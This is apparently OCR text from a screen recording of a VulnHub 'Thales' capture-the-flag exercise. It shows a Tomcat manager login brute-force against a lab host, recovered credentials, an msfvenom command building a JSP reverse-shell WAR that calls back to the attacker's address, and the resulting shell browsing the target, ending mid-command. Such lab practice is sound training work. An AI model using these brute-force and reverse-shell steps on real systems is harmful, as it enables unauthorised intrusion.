 Thales: 1 ~ VulnHub — ...
x@X: ~
SimpleScreenRecorder
Thales [Running] - Oracl...
09:45 PM AR
x@X: ~
File Actions Edit View Help
x@X: ~ × x@X: ~ × x@X: ~ ×
[-] 192.168.0.19:8080 - LOGIN FAILED: both:owaspba (Incorrect)
[-] 192.168.0.19:8080 - LOGIN FAILED: both:ADMIN (Incorrect)
[-] 192.168.0.19:8080 - LOGIN FAILED: both:xampp (Incorrect)
[-] 192.168.0.19:8080 - LOGIN FAILED: both:admin2 (Incorrect)
[-] 192.168.0.19:8080 - LOGIN FAILED: both:admin3 (Incorrect)
[-] 192.168.0.19:8080 - LOGIN FAILED: both:tomcat (Incorrect)
[-] 192.168.0.19:8080 - LOGIN FAILED: both:adminadmin (Incorrect)
[-] 192.168.0.19:8080 - LOGIN FAILED: both:rule (Incorrect)
[-] 192.168.0.19:8080 - LOGIN FAILED: both:rule1 (Incorrect)
[-] 192.168.0.19:8080 - LOGIN FAILED: both:rule2 (Incorrect)
[-] 192.168.0.19:8080 - LOGIN FAILED: QCC:admin (Incorrect)
[-] 192.168.0.19:8080 - LOGIN FAILED: QCC:manager (Incorrect)
[-] 192.168.0.19:8080 - LOGIN FAILED: QCC:role1 (Incorrect)
[-] 192.168.0.19:8080 - LOGIN FAILED: QCC:root (Incorrect)
[-] 192.168.0.19:8080 - LOGIN FAILED: QCC:tomcat (Incorrect)
[-] 192.168.0.19:8080 - LOGIN FAILED: QCC:s3cret (Incorrect)
[-] 192.168.0.19:8080 - LOGIN FAILED: QCC:vagrant (Incorrect)
[-] 192.168.0.19:8080 - LOGIN FAILED: QCC:QLogic66 (Incorrect)
GNU nano 6.0 box.txt
manager-gui - allows access to the HTML GUI and the statu >
manager-script - allows access to the text interface and >
manager-jmx - allows access to the JMX proxy and the stat >
manager-status - allows access to the status pages only
USERNAME :=======>tomcat
PASSWORD :=====> role1
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify
┌──(x㉿X)-[~/Documents/CTFBOXES]
└─$ rm revshell.war
┌──(x㉿X)-[~/Documents/CTFBOXES]
└─$ msfvenom -p java/jsp_shell_reverse_tcp LHOST=192.168.0.157
LPORT=4444 -f war -o revshell.war
Payload size: 1089 bytes
Final size of war file: 1089 bytes
Saved as: revshell.war
┌──(x㉿X)-[~/Documents/CTFBOXES]
└─$
┌──(x㉿X)-[~/Documents/CTFBOXES]
└─$
cd /
ls
ls
bin dev initrd.img lib64 mnt root snap sys var
boot etc initrd.img.old lost+found opt run srv tmp vmlinuz
cdrom home lib media proc sbin swap.img usr vmlinuz.ol
d
cd /home
cd /home
ls
ls
thales
cd thales
cd thales
ls
ls
notes.txt user.txt
tomcat@miletus:/home/thales$ cat